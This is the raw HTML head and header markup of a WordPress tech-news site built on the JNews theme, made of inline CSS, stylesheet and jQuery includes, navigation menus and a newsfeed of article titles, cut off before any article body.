!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/17169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=17169' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-17169 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
